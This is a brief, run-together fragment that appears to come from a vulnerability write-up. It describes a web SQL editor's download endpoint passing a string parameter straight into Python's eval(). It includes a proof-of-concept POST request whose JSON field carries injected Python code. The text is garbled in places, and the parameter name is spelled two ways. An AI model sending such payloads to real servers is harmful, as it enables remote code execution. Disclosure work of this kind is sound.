 /sqleditor/query_tool/download/{int:trans_id}, the vulnerable code shows that if the value received via thequery_committedparameter is of typestr, it is directly passed into theeval()function.POST /sqleditor/query_tool/download/9907078 HTTP/1.1 Host: localhost:8088 Content-Type: application/json { "query": "SELECT 1;", "query_commited": "open('/tmp/pyozzi-poc', 'w')" }